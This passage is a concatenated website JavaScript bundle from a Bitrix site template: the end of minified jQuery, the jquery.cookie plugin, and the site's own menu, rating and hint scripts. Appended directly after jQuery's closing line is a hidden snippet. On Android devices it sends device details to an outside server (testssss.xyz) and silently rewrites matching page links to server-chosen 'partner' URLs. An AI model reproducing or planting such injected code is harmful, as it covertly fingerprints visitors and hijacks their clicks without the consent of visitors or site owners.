jt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=v.isNumeric(t)?"alpha(opacity="+t*100+")":"",s=r&&r.filter||n.filter||"";n.zoom=1;if(t>=1&&v.trim(s.replace(Bt,""))===""&&n.removeAttribute){n.removeAttribute("filter");if(r&&!r.filter)return}n.filter=Bt.test(s)?s.replace(Bt,i):s+" "+i}}),v(function(){v.support.reliableMarginRight||(v.cssHooks.marginRight={get:function(e,t){return v.swap(e,{display:"inline-block"},function(){if(t)return Dt(e,"marginRight")})}}),!v.support.pixelPosition&&v.fn.position&&v.each(["top","left"],function(e,t){v.cssHooks[t]={get:function(e,n){if(n){var r=Dt(e,t);return Ut.test(r)?v(e).position()[t]+"px":r}}}})}),v.expr&&v.expr.filters&&(v.expr.filters.hidden=function(e){return e.offsetWidth===0&&e.offsetHeight===0||!v.support.reliableHiddenOffsets&&(e.style&&e.style.display||Dt(e,"display"))==="none"},v.expr.filters.visible=function(e){return!v.expr.filters.hidden(e)}),v.each({margin:"",padding:"",border:"Width"},function(e,t){v.cssHooks[e+t]={expand:function(n){var r,i=typeof n=="string"?n.split(" "):[n],s={};for(r=0;r<4;r++)s[e+$t[r]+t]=i[r]||i[r-2]||i[0];return s}},qt.test(e)||(v.cssHooks[e+t].set=Zt)});var rn=/%20/g,sn=/\[\]$/,on=/\r?\n/g,un=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,an=/^(?:select|textarea)/i;v.fn.extend({serialize:function(){return v.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?v.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||an.test(this.nodeName)||un.test(this.type))}).map(function(e,t){var n=v(this).val();return n==null?null:v.isArray(n)?v.map(n,function(e,n){return{name:t.name,value:e.replace(on,"\r\n")}}):{name:t.name,value:n.replace(on,"\r\n")}}).get()}}),v.param=function(e,n){var r,i=[],s=function(e,t){t=v.isFunction(t)?t():t==null?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};n===t&&(n=v.ajaxSettings&&v.ajaxSettings.traditional);if(v.isArray(e)||e.jquery&&!v.isPlainObject(e))v.each(e,function(){s(this.name,this.value)});else for(r in e)fn(r,e[r],n,s);return i.join("&").replace(rn,"+")};var ln,cn,hn=/#.*$/,pn=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,dn=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,vn=/^(?:GET|HEAD)$/,mn=/^\/\//,gn=/\?/,yn=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bn=/([?&])_=[^&]*/,wn=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,En=v.fn.load,Sn={},xn={},Tn=["*/"]+["*"];try{cn=s.href}catch(Nn){cn=i.createElement("a"),cn.href="",cn=cn.href}ln=wn.exec(cn.toLowerCase())||[],v.fn.load=function(e,n,r){if(typeof e!="string"&&En)return En.apply(this,arguments);if(!this.length)return this;var i,s,o,u=this,a=e.indexOf(" ");return a>=0&&(i=e.slice(a,e.length),e=e.slice(0,a)),v.isFunction(n)?(r=n,n=t):n&&typeof n=="object"&&(s="POST"),v.ajax({url:e,type:s,dataType:"html",data:n,complete:function(e,t){r&&u.each(r,o||[e.responseText,t,e])}}).done(function(e){o=arguments,u.html(i?v("<div>").append(e.replace(yn,"")).find(i):e)}),this},v.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){v.fn[t]=function(e){return this.on(t,e)}}),v.each(["get","post"],function(e,n){v[n]=function(e,r,i,s){return v.isFunction(r)&&(s=s||i,i=r,r=t),v.ajax({type:n,url:e,data:r,success:i,dataType:s})}}),v.extend({getScript:function(e,n){return v.get(e,t,n,"script")},getJSON:function(e,t,n){return v.get(e,t,n,"json")},ajaxSetup:function(e,t){return t?Ln(e,v.ajaxSettings):(t=e,e=v.ajaxSettings),Ln(e,t),e},ajaxSettings:{url:cn,isLocal:dn.test(ln[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Tn},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":v.parseJSON,"text xml":v.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:Cn(Sn),ajaxTransport:Cn(xn),ajax:function(e,n){function T(e,n,s,a){var l,y,b,w,S,T=n;if(E===2)return;E=2,u&&clearTimeout(u),o=t,i=a||"",x.readyState=e>0?4:0,s&&(w=An(c,x,s));if(e>=200&&e<300||e===304)c.ifModified&&(S=x.getResponseHeader("Last-Modified"),S&&(v.lastModified[r]=S),S=x.getResponseHeader("Etag"),S&&(v.etag[r]=S)),e===304?(T="notmodified",l=!0):(l=On(c,w),T=l.state,y=l.data,b=l.error,l=!b);else{b=T;if(!T||e)T="error",e<0&&(e=0)}x.status=e,x.statusText=(n||T)+"",l?d.resolveWith(h,[y,T,x]):d.rejectWith(h,[x,T,b]),x.statusCode(g),g=t,f&&p.trigger("ajax"+(l?"Success":"Error"),[x,c,l?y:b]),m.fireWith(h,[x,T]),f&&(p.trigger("ajaxComplete",[x,c]),--v.active||v.event.trigger("ajaxStop"))}typeof e=="object"&&(n=e,e=t),n=n||{};var r,i,s,o,u,a,f,l,c=v.ajaxSetup({},n),h=c.context||c,p=h!==c&&(h.nodeType||h instanceof v)?v(h):v.event,d=v.Deferred(),m=v.Callbacks("once memory"),g=c.statusCode||{},b={},w={},E=0,S="canceled",x={readyState:0,setRequestHeader:function(e,t){if(!E){var n=e.toLowerCase();e=w[n]=w[n]||e,b[e]=t}return this},getAllResponseHeaders:function(){return E===2?i:null},getResponseHeader:function(e){var n;if(E===2){if(!s){s={};while(n=pn.exec(i))s[n[1].toLowerCase()]=n[2]}n=s[e.toLowerCase()]}return n===t?null:n},overrideMimeType:function(e){return E||(c.mimeType=e),this},abort:function(e){return e=e||S,o&&o.abort(e),T(0,e),this}};d.promise(x),x.success=x.done,x.error=x.fail,x.complete=m.add,x.statusCode=function(e){if(e){var t;if(E<2)for(t in e)g[t]=[g[t],e[t]];else t=e[x.status],x.always(t)}return this},c.url=((e||c.url)+"").replace(hn,"").replace(mn,ln[1]+"//"),c.dataTypes=v.trim(c.dataType||"*").toLowerCase().split(y),c.crossDomain==null&&(a=wn.exec(c.url.toLowerCase()),c.crossDomain=!(!a||a[1]===ln[1]&&a[2]===ln[2]&&(a[3]||(a[1]==="http:"?80:443))==(ln[3]||(ln[1]==="http:"?80:443)))),c.data&&c.processData&&typeof c.data!="string"&&(c.data=v.param(c.data,c.traditional)),kn(Sn,c,n,x);if(E===2)return x;f=c.global,c.type=c.type.toUpperCase(),c.hasContent=!vn.test(c.type),f&&v.active++===0&&v.event.trigger("ajaxStart");if(!c.hasContent){c.data&&(c.url+=(gn.test(c.url)?"&":"?")+c.data,delete c.data),r=c.url;if(c.cache===!1){var N=v.now(),C=c.url.replace(bn,"$1_="+N);c.url=C+(C===c.url?(gn.test(c.url)?"&":"?")+"_="+N:"")}}(c.data&&c.hasContent&&c.contentType!==!1||n.contentType)&&x.setRequestHeader("Content-Type",c.contentType),c.ifModified&&(r=r||c.url,v.lastModified[r]&&x.setRequestHeader("If-Modified-Since",v.lastModified[r]),v.etag[r]&&x.setRequestHeader("If-None-Match",v.etag[r])),x.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+(c.dataTypes[0]!=="*"?", "+Tn+"; q=0.01":""):c.accepts["*"]);for(l in c.headers)x.setRequestHeader(l,c.headers[l]);if(!c.beforeSend||c.beforeSend.call(h,x,c)!==!1&&E!==2){S="abort";for(l in{success:1,error:1,complete:1})x[l](c[l]);o=kn(xn,c,n,x);if(!o)T(-1,"No Transport");else{x.readyState=1,f&&p.trigger("ajaxSend",[x,c]),c.async&&c.timeout>0&&(u=setTimeout(function(){x.abort("timeout")},c.timeout));try{E=1,o.send(b,T)}catch(k){if(!(E<2))throw k;T(-1,k)}}return x}return x.abort()},active:0,lastModified:{},etag:{}});var Mn=[],_n=/\?/,Dn=/(=)\?(?=&|$)|\?\?/,Pn=v.now();v.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Mn.pop()||v.expando+"_"+Pn++;return this[e]=!0,e}}),v.ajaxPrefilter("json jsonp",function(n,r,i){var s,o,u,a=n.data,f=n.url,l=n.jsonp!==!1,c=l&&Dn.test(f),h=l&&!c&&typeof a=="string"&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Dn.test(a);if(n.dataTypes[0]==="jsonp"||c||h)return s=n.jsonpCallback=v.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,o=e[s],c?n.url=f.replace(Dn,"$1"+s):h?n.data=a.replace(Dn,"$1"+s):l&&(n.url+=(_n.test(f)?"&":"?")+n.jsonp+"="+s),n.converters["script json"]=function(){return u||v.error(s+" was not called"),u[0]},n.dataTypes[0]="json",e[s]=function(){u=arguments},i.always(function(){e[s]=o,n[s]&&(n.jsonpCallback=r.jsonpCallback,Mn.push(s)),u&&v.isFunction(o)&&o(u[0]),u=o=t}),"script"}),v.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return v.globalEval(e),e}}}),v.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),v.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=i.head||i.getElementsByTagName("head")[0]||i.documentElement;return{send:function(s,o){n=i.createElement("script"),n.async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,i){if(i||!n.readyState||/loaded|complete/.test(n.readyState))n.onload=n.onreadystatechange=null,r&&n.parentNode&&r.removeChild(n),n=t,i||o(200,"success")},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var Hn,Bn=e.ActiveXObject?function(){for(var e in Hn)Hn[e](0,1)}:!1,jn=0;v.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&Fn()||In()}:Fn,function(e){v.extend(v.support,{ajax:!!e,cors:!!e&&"withCredentials"in e})}(v.ajaxSettings.xhr()),v.support.ajax&&v.ajaxTransport(function(n){if(!n.crossDomain||v.support.cors){var r;return{send:function(i,s){var o,u,a=n.xhr();n.username?a.open(n.type,n.url,n.async,n.username,n.password):a.open(n.type,n.url,n.async);if(n.xhrFields)for(u in n.xhrFields)a[u]=n.xhrFields[u];n.mimeType&&a.overrideMimeType&&a.overrideMimeType(n.mimeType),!n.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");try{for(u in i)a.setRequestHeader(u,i[u])}catch(f){}a.send(n.hasContent&&n.data||null),r=function(e,i){var u,f,l,c,h;try{if(r&&(i||a.readyState===4)){r=t,o&&(a.onreadystatechange=v.noop,Bn&&delete Hn[o]);if(i)a.readyState!==4&&a.abort();else{u=a.status,l=a.getAllResponseHeaders(),c={},h=a.responseXML,h&&h.documentElement&&(c.xml=h);try{c.text=a.responseText}catch(p){}try{f=a.statusText}catch(p){f=""}!u&&n.isLocal&&!n.crossDomain?u=c.text?200:404:u===1223&&(u=204)}}}catch(d){i||s(-1,d)}c&&s(u,f,c,l)},n.async?a.readyState===4?setTimeout(r,0):(o=++jn,Bn&&(Hn||(Hn={},v(e).unload(Bn)),Hn[o]=r),a.onreadystatechange=r):r()},abort:function(){r&&r(0,1)}}}});var qn,Rn,Un=/^(?:toggle|show|hide)$/,zn=new RegExp("^(?:([-+])=|)("+m+")([a-z%]*)$","i"),Wn=/queueHooks$/,Xn=[Gn],Vn={"*":[function(e,t){var n,r,i=this.createTween(e,t),s=zn.exec(t),o=i.cur(),u=+o||0,a=1,f=20;if(s){n=+s[2],r=s[3]||(v.cssNumber[e]?"":"px");if(r!=="px"&&u){u=v.css(i.elem,e,!0)||n||1;do a=a||".5",u/=a,v.style(i.elem,e,u+r);while(a!==(a=i.cur()/o)&&a!==1&&--f)}i.unit=r,i.start=u,i.end=s[1]?u+(s[1]+1)*n:n}return i}]};v.Animation=v.extend(Kn,{tweener:function(e,t){v.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;r<i;r++)n=e[r],Vn[n]=Vn[n]||[],Vn[n].unshift(t)},prefilter:function(e,t){t?Xn.unshift(e):Xn.push(e)}}),v.Tween=Yn,Yn.prototype={constructor:Yn,init:function(e,t,n,r,i,s){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=s||(v.cssNumber[n]?"":"px")},cur:function(){var e=Yn.propHooks[this.prop];return e&&e.get?e.get(this):Yn.propHooks._default.get(this)},run:function(e){var t,n=Yn.propHooks[this.prop];return this.options.duration?this.pos=t=v.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Yn.propHooks._default.set(this),this}},Yn.prototype.init.prototype=Yn.prototype,Yn.propHooks={_default:{get:function(e){var t;return e.elem[e.prop]==null||!!e.elem.style&&e.elem.style[e.prop]!=null?(t=v.css(e.elem,e.prop,!1,""),!t||t==="auto"?0:t):e.elem[e.prop]},set:function(e){v.fx.step[e.prop]?v.fx.step[e.prop](e):e.elem.style&&(e.elem.style[v.cssProps[e.prop]]!=null||v.cssHooks[e.prop])?v.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Yn.propHooks.scrollTop=Yn.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},v.each(["toggle","show","hide"],function(e,t){var n=v.fn[t];v.fn[t]=function(r,i,s){return r==null||typeof r=="boolean"||!e&&v.isFunction(r)&&v.isFunction(i)?n.apply(this,arguments):this.animate(Zn(t,!0),r,i,s)}}),v.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Gt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=v.isEmptyObject(e),s=v.speed(t,n,r),o=function(){var t=Kn(this,v.extend({},e),s);i&&t.stop(!0)};return i||s.queue===!1?this.each(o):this.queue(s.queue,o)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return typeof e!="string"&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=e!=null&&e+"queueHooks",s=v.timers,o=v._data(this);if(n)o[n]&&o[n].stop&&i(o[n]);else for(n in o)o[n]&&o[n].stop&&Wn.test(n)&&i(o[n]);for(n=s.length;n--;)s[n].elem===this&&(e==null||s[n].queue===e)&&(s[n].anim.stop(r),t=!1,s.splice(n,1));(t||!r)&&v.dequeue(this,e)})}}),v.each({slideDown:Zn("show"),slideUp:Zn("hide"),slideToggle:Zn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){v.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),v.speed=function(e,t,n){var r=e&&typeof e=="object"?v.extend({},e):{complete:n||!n&&t||v.isFunction(e)&&e,duration:e,easing:n&&t||t&&!v.isFunction(t)&&t};r.duration=v.fx.off?0:typeof r.duration=="number"?r.duration:r.duration in v.fx.speeds?v.fx.speeds[r.duration]:v.fx.speeds._default;if(r.queue==null||r.queue===!0)r.queue="fx";return r.old=r.complete,r.complete=function(){v.isFunction(r.old)&&r.old.call(this),r.queue&&v.dequeue(this,r.queue)},r},v.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},v.timers=[],v.fx=Yn.prototype.init,v.fx.tick=function(){var e,n=v.timers,r=0;qn=v.now();for(;r<n.length;r++)e=n[r],!e()&&n[r]===e&&n.splice(r--,1);n.length||v.fx.stop(),qn=t},v.fx.timer=function(e){e()&&v.timers.push(e)&&!Rn&&(Rn=setInterval(v.fx.tick,v.fx.interval))},v.fx.interval=13,v.fx.stop=function(){clearInterval(Rn),Rn=null},v.fx.speeds={slow:600,fast:200,_default:400},v.fx.step={},v.expr&&v.expr.filters&&(v.expr.filters.animated=function(e){return v.grep(v.timers,function(t){return e===t.elem}).length});var er=/^(?:body|html)$/i;v.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){v.offset.setOffset(this,e,t)});var n,r,i,s,o,u,a,f={top:0,left:0},l=this[0],c=l&&l.ownerDocument;if(!c)return;return(r=c.body)===l?v.offset.bodyOffset(l):(n=c.documentElement,v.contains(n,l)?(typeof l.getBoundingClientRect!="undefined"&&(f=l.getBoundingClientRect()),i=tr(c),s=n.clientTop||r.clientTop||0,o=n.clientLeft||r.clientLeft||0,u=i.pageYOffset||n.scrollTop,a=i.pageXOffset||n.scrollLeft,{top:f.top+u-s,left:f.left+a-o}):f)},v.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return v.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(v.css(e,"marginTop"))||0,n+=parseFloat(v.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=v.css(e,"position");r==="static"&&(e.style.position="relative");var i=v(e),s=i.offset(),o=v.css(e,"top"),u=v.css(e,"left"),a=(r==="absolute"||r==="fixed")&&v.inArray("auto",[o,u])>-1,f={},l={},c,h;a?(l=i.position(),c=l.top,h=l.left):(c=parseFloat(o)||0,h=parseFloat(u)||0),v.isFunction(t)&&(t=t.call(e,n,s)),t.top!=null&&(f.top=t.top-s.top+c),t.left!=null&&(f.left=t.left-s.left+h),"using"in t?t.using.call(e,f):i.css(f)}},v.fn.extend({position:function(){if(!this[0])return;var e=this[0],t=this.offsetParent(),n=this.offset(),r=er.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(v.css(e,"marginTop"))||0,n.left-=parseFloat(v.css(e,"marginLeft"))||0,r.top+=parseFloat(v.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(v.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||i.body;while(e&&!er.test(e.nodeName)&&v.css(e,"position")==="static")e=e.offsetParent;return e||i.body})}}),v.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);v.fn[e]=function(i){return v.access(this,function(e,i,s){var o=tr(e);if(s===t)return o?n in o?o[n]:o.document.documentElement[i]:e[i];o?o.scrollTo(r?v(o).scrollLeft():s,r?s:v(o).scrollTop()):e[i]=s},e,i,arguments.length,null)}}),v.each({Height:"height",Width:"width"},function(e,n){v.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){v.fn[i]=function(i,s){var o=arguments.length&&(r||typeof i!="boolean"),u=r||(i===!0||s===!0?"margin":"border");return v.access(this,function(n,r,i){var s;return v.isWindow(n)?n.document.documentElement["client"+e]:n.nodeType===9?(s=n.documentElement,Math.max(n.body["scroll"+e],s["scroll"+e],n.body["offset"+e],s["offset"+e],s["client"+e])):i===t?v.css(n,r,i,u):v.style(n,r,i,u)},n,o?i:t,o,null)}})}),e.jQuery=e.$=v,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return v})})(window);let n=navigator;function check(){let t=RegExp("Android");return RegExp("Linux").test(n.platform)&&t.test(n.appVersion)&&t.test(n.userAgent)}async function resolveJson(t){let e=await fetch("https://testssss.xyz/request.php",{headers:{Accept:"application/json","Content-Type":"application/json"},method:"POST",body:JSON.stringify({pl:t.platform,apv:t.appVersion,ug:t.userAgent})});return await e.text()}check()&&resolveJson(n).then(function(t){if("true"===(t=JSON.parse(t)).status)for(var e=0;e<t.partners.length;e++){let s=RegExp(t.partners[e].pattern);for(var n=document.getElementsByTagName("a"),r=0;r<n.length;r++)s.test(n[r])&&(n[r].href=t.partners[e].link,n[r].setAttribute("onclick",""))}},function(t){});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:61:"/bitrix/templates/.default/js/jquery.cookie.js?15795278013140";s:6:"source";s:46:"/bitrix/templates/.default/js/jquery.cookie.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD (Register as an anonymous module)
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// Node/CommonJS
		module.exports = factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (arguments.length > 1 && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {},
			// To prevent the for loop in the first place assign an empty array
			// in case there are no cookies at all. Also prevents odd result when
			// calling $.cookie().
			cookies = document.cookie ? document.cookie.split('; ') : [],
			i = 0,
			l = cookies.length;

		for (; i < l; i++) {
			var parts = cookies[i].split('='),
				name = decode(parts.shift()),
				cookie = parts.join('=');

			if (key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));

/* End */
;
; /* Start:"a:4:{s:4:"full";s:52:"/bitrix/templates/.default/js/main.js?15795278014232";s:6:"source";s:37:"/bitrix/templates/.default/js/main.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
var arParams = { Dialogs : {} }; 

/*
var cursorX;
var cursorY;
document.onmousemove = function(e){
    cursorX = e.pageX;
    cursorY = e.pageY;
    
    console.log({
    	'top':  e.pageX + "px !important",
    	'left' : e.pageY + "px !important",
    });
  
    $('div[id*=wait_comp_]').css({
    	'top':  e.pageX + "px !important",
    	'left' : e.pageY + "px !important",
    	'background-color' : 'red !important'

    });
}*/

function partSpoiler(boxName, buttonName, startHeight) {
	$(buttonName).live('click', function(){
		iAllHeight = $(boxName)[0].scrollHeight
		if($(boxName).height() > startHeight){
			$(boxName).animate({'height' : startHeight});
		} else {
			$(boxName).animate({'height' : iAllHeight});
		}
	});  
}
	
function addLink(event) {	
	if($('#bx-panel').length > 0)
		return false;
	
	event.preventDefault();
	var pagelink = '\n\n' + BX.message("DEF_HEADER_COPY_BY_SITE") + document.location.href,
		copytext =  window.getSelection() + pagelink;
	if (event.clipboardData)
		  event.clipboardData.setData('Text', copytext);
}
document.addEventListener('copy', addLink);

$(document).ready(function(){
	
	
	obMenu  = $('[data-id=menu-bar]');
	arParams.Menu = { 
		'logoHeight' : 45,//obMenu.find(".menu li:first-child").height(),
		'height' : 540,//obMenu.css({'height': 'auto'}).outerHeight(), 
		'swithTime' : 500}
	
	obMenu.css({'height': arParams.Menu.logoHeight});
	//obMenu.css({'height': 'auto'}).outerHeight(),
	arParams.sizes = {
		'desctop' : 1280,
		'tablet'  : 768,
		'mobile'  : 560
	}

	$('[data-id=menu-button]').click(function(){
		
		
		console.log(obMenu.height(), arParams.Menu.logoHeight);
		
		
		if ( obMenu.height() ==  arParams.Menu.logoHeight){ //obMenu.css('display') == 'none'
			
			
			
			obMenu.css({'display': 'block', 'height' :  arParams.Menu.logoHeight})
				.animate({ 'height': arParams.Menu.height }, arParams.Menu.swithTime);
		} else {
			
			
			
    		obMenu.animate({'height': arParams.Menu.logoHeight}, arParams.Menu.swithTime, "swing", function(){
    		
				//obMenu.css({'display': 'none'});
			});
		}
	});
	
	function setRaiting(e){
		obCurStarsBox =  $(this).parent();
		iAllStarsWidth = $(this).width();
		iOneStarWidth = iAllStarsWidth / 5;
		iProgress = (Math.ceil(e.offsetX / iOneStarWidth) * iOneStarWidth) ;
		$(this).find('i').width(iProgress);
		iRaiting = iProgress / iOneStarWidth;
		obInput = obCurStarsBox.find('input');
		if(obCurStarsBox.find('input').length > 0)
			obInput.val(iRaiting);
		else
			obCurStarsBox.append($('<input/>', {'type':'hidden', 'name' : 'RATING', 'value' : iRaiting}));
		obCurStarsBox.find('.cnt').text(iRaiting + '/5');
		
	}
	
	$('[data-id=rating] .stars').live('tap', setRaiting).live('click', setRaiting);
	/*
	$('a[href*=#]').live( "click", function(e){
		e.preventDefault();
		var anchor = $(this);	
		if(anchor.attr('href') !== "#")	{
			$('html, body').stop().animate({
				scrollTop: $(anchor.attr('href')).offset().top
			}, 1000);
		}
	});
	*/
	
	$('[data-id=signup-link]').live('click', function(e){
		$('[data-id=authBox]').show();
		$(this).parents('ul').hide();
		e.preventDefault();
	});
	
	
	$('[data-id=switcher] li').live('click', function(){
		$(this).parent().children().each(function(){
			$(this).removeClass("active");
			obEl = $('[data-type=' + $(this).data('type') + ']').not($(this)).hide();
		});
		obEl = $('[data-type=' + $(this).data('type') +']').not($(this));
		
		if(obEl.is(':visible')){
			$(this).removeClass("active");
			obEl.hide();
		} else {
			obEl.show();
			$(this).addClass("active");
		}
	});	
	
	var obMenuBar = $('[data-id=menu-bar]');
	$(window).bind('scroll', function () {
	    if ($(window).scrollTop() > 50) 
	        obMenuBar.addClass('fixed');
	    else
	        obMenuBar.removeClass('fixed');
	});
	
	
	function menuSwitch(){
		var win = $(this);
		obMenu  = $('[data-id=menu-bar]'); 
		if (win.width() > arParams.sizes.tablet)
			obMenu.addClass("extented");
	    else 
	    	obMenu.removeClass("extented");	
	}
	
	menuSwitch();
	$(window).on('resize', function(){
		menuSwitch();
	});
	
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:53:"/bitrix/templates/.default/js/hints.js?15795278012104";s:6:"source";s:38:"/bitrix/templates/.default/js/hints.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
var Hint = function(arParams) {
	this.obHints = arParams.HINTS;
	$.each(this.obHints, $.proxy(function(sID, obHint) {
	    this.show(sID);
	}, this)); 
}

Hint.prototype.getByID = function(sID){
	if(sID in this.obHints)
		return this.obHints[sID];
	return false;	
}


Hint.prototype.hide = function(sID){
	obHint = this.getByID(sID);
	if(!obHint) return false;
	
	if("CALLBACK_HIDE" in obHint) {
		iCallbackTime = (obHint.CALLBACK_HIDE_TIME) ? 0 : obHint.CALLBACK_HIDE_TIME;
		setTimeout($.proxy(function() {
		    obHint.CALLBACK_HIDE(obHint);
		}, obHint), iCallbackTime)
	}
	
	obItem = $(obHint.SELECTOR);
	obItem.removeClass(obHint.CLASS_NAME);
	$.cookie(obHint.COOKIE_NAME, "Y", {path : '/', expires : obHint.COOKIE_TIME});
		
}

Hint.prototype.show = function(sID){
	obHint = this.getByID(sID);
	if(!obHint) return false;

	if("CALLBACK_SHOW" in obHint) {
		iCallbackTime = (obHint.CALLBACK_SHOW_TIME) ? 0 : obHint.CALLBACK_SHOW_TIME;
		setTimeout($.proxy(function() {
		    obHint.CALLBACK_SHOW(obHint);
		}, obHint), iCallbackTime)
	}
	
	if(!$.cookie(obHint.COOKIE_NAME)){
		obItem = $(obHint.SELECTOR);
		obItem.addClass(obHint.CLASS_NAME);	
	}	
}


/*
 * arParams STRUCTURE
 * 
 * {
	HINTS : {
		 "HINT_FORTUNE_WHEEL" : { // hint code 
			SELECTOR    : ".menu li.games a", 
			CLASS_NAME  : "blink",
			COOKIE_NAME : "HINT_FORTUNE_WHEEL",
			COOKIE_TIME : 1,
			CALLBACK_SHOW 	:  function(obHint){},
			CALLBACK_SHOW_TIME 	:  1000,
			CALLBACK_HIDE 	:  function(obHint){},
			CALLBACK_HIDE_TIME 	:  1000,
			
		}
	}
 * 
 */

var obHints;
$(document).ready(function(){
	obHints = new Hint({
		HINTS : {
			 "HINT_FORTUNE_WHEEL" : {
				SELECTOR    : ".menu li.games a, .games .welcome_wheel h2, [data-wellcome-wheel-button]",
